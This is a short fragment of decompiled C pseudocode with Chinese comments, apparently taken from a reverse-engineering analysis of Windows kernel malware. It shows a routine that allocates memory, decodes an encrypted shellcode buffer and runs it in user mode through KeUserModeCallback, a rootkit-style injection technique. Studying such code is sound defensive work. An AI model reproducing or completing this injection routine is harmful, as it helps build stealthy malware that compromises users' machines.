 BaseAddress = 0;
v8 = (((g_dwEncodeShellcodeSize + 0x780) >> 0xC) + 1) << 12;
if ( (v_ZwAllocateVirtualMemory((HANDLE)0xFFFFFFFF, a1, &BaseAddress, (PULONG)&v8) & 0xC0000000) == 0xC0000000 )
{
  result = 0;
}
else
{
  ms_exc.registration.TryLevel = 0;
  pAlloceMem = BaseAddress;
  v4 = 0;
  v5 = 0;
  memset(BaseAddress, 0, v8);
  memcpy(pAlloceMem, g_AryShellcodeArguments, g_dwEncodeShellcodeSize);
  DecodeShellcode((int)pAlloceMem, g_dwEncodeShellcodeSize);
  g_AryShellcodeArguments = pAlloceMem;
  pDecodeShellcodeBuf = (size_t)pAlloceMem + g_dwEncodeShellcodeSize;
  *(_DWORD *)pDecodeShellcodeBuf = pDecodeShellcodeBuf + 4;// 头部填充
  qmemcpy((void *)(pDecodeShellcodeBuf + 4), &Shellcode, 0x740u);// 第一段Shellcode 明文 0x740
  memcpy((void *)(pDecodeShellcodeBuf + 0x744), g_AryShellcodeArguments, 0x3Cu);// 第二段ShellcodeArguments[0]通过解密
  v6 = KeUserModeCallback((pDecodeShellcodeBuf - a1) >> 2, pDecodeShellcodeBuf + 0x744, 0x3C, (int)&v4, (int)&v5);
  ms_exc.registration.TryLevel = -2;
  ZwFreeVirtualMemory((HANDLE)0xFFFFFFFF, &BaseAddress, (PULONG)&v8, 0x4000u);
  v8 = 0;
  ZwFreeVirtualMemory((HANDLE)0xFFFFFFFF, &BaseAddress, (PULONG)&v8, 0x8000u);
  result = v6 == 0;
}